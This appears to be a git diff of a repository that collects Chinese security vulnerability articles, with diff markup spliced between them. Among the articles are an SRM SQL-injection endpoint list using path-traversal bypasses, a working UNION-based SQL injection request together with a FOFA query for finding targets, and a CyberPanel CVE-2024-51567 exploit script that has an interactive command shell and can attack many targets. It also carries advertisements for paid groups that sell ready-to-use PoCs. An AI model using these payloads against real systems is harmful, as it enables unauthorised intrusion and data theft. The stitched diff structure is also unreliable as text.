**智互联(深圳)科技有限公司的SRM智联云采系统旨在解决企业供应链管理的挑战,同时满足企业智能化转型升级的需求。该系统利用人工智能、物联网、大数据和云技术,通过一套集成的软硬件解决方案,助力企业在供应商关系管理方面实现线上、移动和智能化。这种转型有助于提高采购效率和协同作业效率,同时规避供需风险,并增强供应链整合能力,打造企业间的共赢生态。**

|

||||||

|

|

||||||

|

****0x02产品指纹

|

||||||

|

****

|

||||||

|

```

|

||||||

|

title=="SRM 2.0"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

0x03漏洞复现

|

||||||

|











**SRM智联云采系统多个接口存在多处SQL注入漏洞**

|

||||||

|

```

|

||||||

|

/adpweb/api/srm/delivery/quickReceiptDetail?orderBy=

|

||||||

|

/adpweb/static/..;/a/sys/sysMessage/statusList?companyName=

|

||||||

|

/adpweb/a/ica/api/testService

|

||||||

|

/adpweb/static/%2e%2e;/a/srm/inquiry/getSuppliers?code=

|

||||||

|

/adpweb/api/srm/delivery/receiptDetail?orderBy=

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

0x04扫码加入星球查看详情

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**扫描加入星球不迷路**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

0x05星球介绍

|

||||||

|

|

||||||

|

**马赛克安全**

|

||||||

|

|

||||||

|

**专注于漏洞情报分享,不发烂大街的东西。星球外面的兄弟欢迎进来白嫖,不满意三天退款。放心大胆的进来嫖!!!**

|

||||||

|

|

||||||

|

**很多漏洞均为全网首发的0day/1day,目前星球已累计发送440个漏洞POC脚本,有没有价值,只有体会才知道!!!**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

@ -1,5 +1,5 @@

|

|||||||

# 【漏洞预警】东胜物流软件-certupload-任意文件上传漏洞

|

# 【漏洞预警】东胜物流软件-certupload-任意文件上传漏洞

|

||||||

thelostworld 2024-11-18 09:53

|

thelostworld 2024-11-20 01:25

|

||||||

|

|

||||||

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!马赛克安全实验室情报申明(可点击查看)

|

免责声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!马赛克安全实验室情报申明(可点击查看)

|

||||||

|

|

||||||

|

|||||||

@ -1,5 +1,5 @@

|

|||||||

# 上周关注度较高的产品安全漏洞(20241111-20241117)

|

# 上周关注度较高的产品安全漏洞(20241111-20241117)

|

||||||

深信服千里目安全技术中心 2024-11-19 08:57

|

国家互联网应急中心CNCERT 2024-11-19 06:49

|

||||||

|

|

||||||

**一、境外厂商产品漏洞**

|

**一、境外厂商产品漏洞**

|

||||||

|

|

||||||

|

|||||||

55

doc/国家级黑客利用三大 Ivanti CSA 零日漏洞展开攻击,企业需警惕!.md

Normal file

55

doc/国家级黑客利用三大 Ivanti CSA 零日漏洞展开攻击,企业需警惕!.md

Normal file

@ -0,0 +1,55 @@

|

|||||||

|

# 国家级黑客利用三大 Ivanti CSA 零日漏洞展开攻击,企业需警惕!

|

||||||

|

原创 紫队 紫队安全研究 2024-11-20 03:59

|

||||||

|

|

||||||

|

**大家好,我是紫队安全研究。建议大家把公众号“紫队安全研究”设为星标,否则可能就无法及时看到啦!因为公众号现在只对常读和星标的公众号才能大图推送。操作方法:先点击上面的“紫队安全研究”,然后点击右上角的【...】,然后点击【设为星标】即可。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

在近期网络安全事件中,知名安全厂商Fortinet FortiGuard Labs研究团队警告称,一名疑似国家级黑客组织正在利用Ivanti Cloud Service Appliance(CSA)中的三大零日漏洞对企业网络实施恶意攻击。这次攻击不仅展示了黑客的技术水平,更凸显了网络安全防护的重要性。

|

||||||

|

|

||||||

|

|

||||||

|

一、三大漏洞揭示了什么?

|

||||||

|

|

||||||

|

1. CVE-2024-9380 - Ivanti CSA版本5.0.2之前的操作系统命令注入漏洞,CVSS评分7.2。攻击者需具备管理员权限,一旦成功,可远程执行代码。

|

||||||

|

|

||||||

|

2. CVE-2024-8190 - 影响Ivanti CSA 4.6 Patch 518及之前版本的命令注入漏洞。此漏洞同样需要攻击者拥有管理员权限,以实现远程代码执行。

|

||||||

|

|

||||||

|

3. CVE-2024-8963 - Ivanti CSA 4.6 Patch 519之前的路径遍历漏洞,CVSS评分9.4。此漏洞无需认证,攻击者可未经授权访问系统的敏感功能。

|

||||||

|

|

||||||

|

|

||||||

|

二、黑客的攻击链条

|

||||||

|

|

||||||

|

通过这些漏洞,黑客不仅能够获得CSA设备的未授权访问权限,还能枚举用户信息并试图获取凭据。攻击者利用所获得的管理员凭证在CSA设备上执行命令注入攻击,随后部署了名为“help.php”的Web shell(网络后门)。

|

||||||

|

|

||||||

|

|

||||||

|

在获取访问权限后,黑客通过修改代码以“补丁”漏洞来封锁其它攻击者的入侵。此举表明攻击者试图确保独占的访问权限,进一步巩固对受害网络的控制。

|

||||||

|

|

||||||

|

|

||||||

|

三、攻击工具及持续性

|

||||||

|

|

||||||

|

研究表明,攻击者使用了ReverseSocks5代理工具来攻击内部网络,并试图部署Linux内核模块rootkit以确保持久性访问。即使系统恢复出厂设置,该rootkit仍有可能在系统中驻留,这加大了企业防御的难度。

|

||||||

|

|

||||||

|

|

||||||

|

四、防护建议

|

||||||

|

|

||||||

|

面对高超的攻击技巧和零日漏洞链攻击,企业应当采取有效的安全防护措施,尤其是及时更新补丁,并加强网络入侵监控。Ivanti公司和Fortinet建议用户定期检查系统日志,确保CSA设备上没有恶意脚本或后门,同时严格限制CSA设备的访问权限,防止未经授权的访问。

|

||||||

|

|

||||||

|

|

||||||

|

结语

|

||||||

|

|

||||||

|

本次Ivanti CSA漏洞攻击再次警示企业:网络攻击者技术不断提升,零日漏洞带来的风险不容小觑。企业需积极部署安全策略,确保网络和敏感数据的安全。

|

||||||

|

|

||||||

|

****

|

||||||

|

****

|

||||||

|

**推荐阅读:知识星球连载创作"全球高级持续威胁:网络世界的隐形战争",总共26章,相信能够为你带来不一样的世界认知,欢迎感兴趣的朋友****加入沟通交流。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

****

|

||||||

|

**欢迎喜欢文章的朋友点赞、转发、赞赏,你的每一次鼓励,都是我继续前进的动力。**

|

||||||

|

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

112

doc/易思智能物流无人值守系统 ExportReport SQL注入漏洞.md

Normal file

112

doc/易思智能物流无人值守系统 ExportReport SQL注入漏洞.md

Normal file

@ -0,0 +1,112 @@

|

|||||||

|





# 易思智能物流无人值守系统 ExportReport SQL注入漏洞

|

||||||

|

Superhero nday POC 2024-11-20 02:17

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||||

|

POC

|

||||||

|

信息及

|

||||||

|

POC对应脚本

|

||||||

|

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号nday poc及作者不为此承担任何责任,一旦造成后果请自行承担!如文章有侵权烦请及时告知,我们会立即删除文章并致歉。谢谢!

|

||||||

|

|

||||||

|

|

||||||

|

**00******

|

||||||

|

|

||||||

|

**产品简介**

|

||||||

|

|

||||||

|

|

||||||

|

易思无人值守智能物流系统只是一款集成了人工智能、机器人技术和物联网技术的创新产品。它能够自主完成货物存储、检索、分拣、装载以及配送等物流作业,帮助企业实现无人值守的智能物流运营,提高效率、降低成本,为现代物流行业带来新的发展机遇,该系统旨在为流程生产企业提供原料采购、产成品销售及厂内物流的统一管控智能信息化平台,通过全企业产供销业务的集成管理,实现无人值守计量、降本增效、机器替代人工,优化物流资源管控体系。

|

||||||

|

|

||||||

|

|

||||||

|

**01******

|

||||||

|

|

||||||

|

**漏洞概述**

|

||||||

|

|

||||||

|

|

||||||

|

易思智能物流无人值守系统 ExportReport SQL注入漏洞,未经身份验证的远程攻击者除了可

|

||||||

|

以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

|

||||||

|

|

||||||

|

|

||||||

|

**02******

|

||||||

|

|

||||||

|

**搜索引擎**

|

||||||

|

|

||||||

|

|

||||||

|

FOFA:

|

||||||

|

|

||||||

|

body="/api/SingleLogin"

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**03******

|

||||||

|

|

||||||

|

**漏洞复现**

|

||||||

|

```

|

||||||

|





POST /Sys_ReportFile/ExportReport HTTP/1.1

|

||||||

|

Host:

|

||||||

|

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36

|

||||||

|

Content-Type: application/x-www-form-urlencoded

|

||||||

|

Connection: close

|

||||||

|

|

||||||

|

rep_Ids=1%27%29+UNION+ALL+SELECT+NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2C@@VERSION%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--+CdNX

|

||||||

|

```

|

||||||

|

|

||||||

|

查询数据库版本

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

sqlmap验证

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**04**

|

||||||

|

|

||||||

|

**检测工具**

|

||||||

|

|

||||||

|

|

||||||

|

nuclei

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

afrog

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

xray

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**05******

|

||||||

|

|

||||||

|

**修复建议**

|

||||||

|

|

||||||

|

|

||||||

|

1、关闭互联网暴露面或接口设置访问权限

|

||||||

|

|

||||||

|

2、升级至安全版本

|

||||||

|

|

||||||

|

|

||||||

|

**06******

|

||||||

|

|

||||||

|

**内部圈子介绍**

|

||||||

|

|

||||||

|

|

||||||

|

1、本圈子主要是分享网上公布的1day/nday POC详情及对应检测脚本,目前POC脚本均支持xray、afrog、nuclei等三款常用工具。

|

||||||

|

|

||||||

|

2、三款工具都支持内置poc+自写poc目录一起扫描。

|

||||||

|

|

||||||

|

3、保持每周更新10-15个poc。

|

||||||

|

|

||||||

|

4、所发布的POC脚本均已测试完毕,直接拿来即用。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

142

doc/深入解析 CVE-2024-51567:CyberPanel 命令注入漏洞及 PoC 复现.md

Normal file

142

doc/深入解析 CVE-2024-51567:CyberPanel 命令注入漏洞及 PoC 复现.md

Normal file

@ -0,0 +1,142 @@

|

|||||||

|

# 深入解析 CVE-2024-51567:CyberPanel 命令注入漏洞及 PoC 复现

|

||||||

|

云梦DC 云梦安全 2024-11-20 01:05

|

||||||

|

|

||||||

|

在近期的安全事件中,CVE-2024-51567 成为了一大焦点。这一漏洞影响 CyberPanel v2.3.6,通过绕过 CSRF 防护和利用特定参数中的 Shell 元字符实现远程命令执行 (RCE)。本文将带您全面了解此漏洞的成因、利用方式及防护措施,并提供一个 Python 漏洞利用脚本的解析示例,帮助大家更好地理解漏洞机制及修复方法。

|

||||||

|

## 漏洞概述

|

||||||

|

- **CVE 编号:**

|

||||||

|

CVE-2024-51567

|

||||||

|

|

||||||

|

- **漏洞类型:**

|

||||||

|

命令注入 / CSRF 绕过

|

||||||

|

|

||||||

|

- **受影响版本:**

|

||||||

|

CyberPanel v2.3.6 和 v2.3.7(未修复版本)

|

||||||

|

|

||||||

|

- **漏洞文件:**databases/views.py

|

||||||

|

中的upgrademysqlstatus

|

||||||

|

端点

|

||||||

|

|

||||||

|

- **漏洞描述:**

|

||||||

|

攻击者通过绕过 CSRF 防护(该保护仅限于 POST 请求)并在statusfile

|

||||||

|

参数中插入 Shell 元字符,可以执行任意命令。

|

||||||

|

|

||||||

|

- **公开利用:**

|

||||||

|

该漏洞被 PSAUX 团队于 2024 年 10 月发现并公开利用。

|

||||||

|

|

||||||

|

-

|

||||||

|

|

||||||

|

|

||||||

|

## 漏洞利用的 PoC 原理

|

||||||

|

|

||||||

|

漏洞利用的核心步骤包括:

|

||||||

|

1. **获取 CSRF Token:**

|

||||||

|

攻击者从目标服务器的 Cookie 中提取 CSRF Token。

|

||||||

|

|

||||||

|

1. **构造恶意 Payload:**

|

||||||

|

在请求中利用statusfile

|

||||||

|

参数嵌入恶意命令,伪装为合法请求发送到upgrademysqlstatus

|

||||||

|

端点。

|

||||||

|

|

||||||

|

1. **命令注入:**

|

||||||

|

服务端错误地执行了嵌入的恶意命令,实现远程命令执行。

|

||||||

|

|

||||||

|

以下是漏洞利用的关键代码逻辑:

|

||||||

|

|

||||||

|

```

|

||||||

|

payload = {"statusfile":f";{cmd} ;"} headers = {"X-CSRFToken": csrf_token,"Referer": target_url } response = client.post(f"{target_url}/dataBases/upgrademysqlstatus", headers=headers, data=payload)

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

## PoC 脚本解析

|

||||||

|

|

||||||

|

以下是针对该漏洞的 PoC 脚本,具备交互式命令输入、CSRF Token 获取和多目标支持等功能。

|

||||||

|

### 脚本核心功能

|

||||||

|

1. **CSRF Token 获取**

|

||||||

|

脚本通过 HTTPX 客户端获取目标服务器的 CSRF Token:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

1. ```

|

||||||

|

defget_CSRF_token(client, target_url): response = client.get(target_url)return response.cookies.get("csrftoken")

|

||||||

|

```

|

||||||

|

|

||||||

|

**命令注入**

|

||||||

|

构造恶意请求并发送到漏洞端点:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

1.

|

||||||

|

1. ```

|

||||||

|

defpwn(client, target_url, csrf_token, cmd): payload = {"statusfile":f";{cmd} ;"} headers = {"X-CSRFToken": csrf_token} response = client.post(f"{target_url}/dataBases/upgrademysqlstatus", headers=headers, data=payload)print(response.text)

|

||||||

|

```

|

||||||

|

|

||||||

|

**交互式模式**

|

||||||

|

脚本支持多次命令执行,直至用户输入exit

|

||||||

|

:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

1.

|

||||||

|

```

|

||||||

|

whileTrue: cmd =input("shell> ")if cmd.lower() =="exit":break pwn(client, target_url, csrf_token, cmd)

|

||||||

|

```

|

||||||

|

###

|

||||||

|

## 使用方法

|

||||||

|

### 1.环境准备

|

||||||

|

- Python 3 环境

|

||||||

|

|

||||||

|

- 安装httpx

|

||||||

|

模块:```

|

||||||

|

pip install httpx

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

-

|

||||||

|

### 2.单目标测试

|

||||||

|

|

||||||

|

运行以下命令:

|

||||||

|

|

||||||

|

```

|

||||||

|

python CVE-2024-51567.py http://example.com

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

### 3.多目标测试

|

||||||

|

|

||||||

|

将目标 URL 列表保存到targets.txt

|

||||||

|

文件中,一行一个 URL:

|

||||||

|

|

||||||

|

```

|

||||||

|

http://target1.com http://target2.com http://target3.com

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

运行脚本:

|

||||||

|

|

||||||

|

```

|

||||||

|

python CVE-2024-51567.py targets.txt

|

||||||

|

```

|

||||||

|

|

||||||

|

POC地址:

|

||||||

|

|

||||||

|

https://github.com/ajayalf/CVE-2024-51567

|

||||||

|

|

||||||

|

注:POC来源于网络仅供参考与测试使用

|

||||||

|

|

||||||

|

## 漏洞修复建议

|

||||||

|

1. **升级 CyberPanel:**

|

||||||

|

官方已在

|

||||||

|

commit 5b08cd6

|

||||||

|

中修复了该漏洞,建议用户立即升级至最新版本。

|

||||||

|

|

||||||

|

1. **加强 CSRF 防护:**

|

||||||

|

确保所有端点(包括 GET 和 POST 请求)均具备全面的 CSRF 防护。

|

||||||

|

|

||||||

|

1. **输入参数校验:**

|

||||||

|

对所有用户输入进行严格的参数校验,防止命令注入。

|

||||||

|

|

||||||

|

1. **访问权限控制:**

|

||||||

|

限制敏感端点的访问,仅允许授权用户操作。

|

||||||

|

|

||||||

44

doc/漏洞预警 | 全程云OA SQL注入漏洞.md

Normal file

44

doc/漏洞预警 | 全程云OA SQL注入漏洞.md

Normal file

@ -0,0 +1,44 @@

|

|||||||

|

# 漏洞预警 | 全程云OA SQL注入漏洞

|

||||||

|

浅安 浅安安全 2024-11-20 00:02

|

||||||

|

|

||||||

|

**0x00 漏洞编号**

|

||||||

|

- # 暂无

|

||||||

|

|

||||||

|

**0x01 危险等级**

|

||||||

|

- 高危

|

||||||

|

|

||||||

|

**0x02 漏洞概述**

|

||||||

|

|

||||||

|

全程云OA一体化协同办公软件是全程云出品企业一体化管理软件,为企业内部协同办公管理提供了高效的软件解决方案。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**0x03 漏洞详情**

|

||||||

|

###

|

||||||

|

###

|

||||||

|

|

||||||

|

**漏洞类型:**

|

||||||

|

SQL注入

|

||||||

|

|

||||||

|

**影响:**

|

||||||

|

获取敏感信息

|

||||||

|

|

||||||

|

**简述:**

|

||||||

|

全程云OA的/OA/PES/QCPES.asmx接口处存在多处SQL注入漏洞,未经身份验证的攻击者可以通过该漏洞拼接执行任意SQL语句,从而获取数据库敏感信息。

|

||||||

|

###

|

||||||

|

|

||||||

|

**0x04 影响版本**

|

||||||

|

- 全程云OA

|

||||||

|

|

||||||

|

**0x05****POC状态**

|

||||||

|

- 已公开

|

||||||

|

|

||||||

|

****

|

||||||

|

**0x06****修复建议**

|

||||||

|

|

||||||

|

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||||

|

|

||||||

|

https://www.eqccd.com/

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

661

doc/腾讯安全威胁情报中心推出2024年10月必修安全漏洞清单.md

Normal file

661

doc/腾讯安全威胁情报中心推出2024年10月必修安全漏洞清单.md

Normal file

File diff suppressed because one or more lines are too long

Loading…

x

Reference in New Issue

Block a user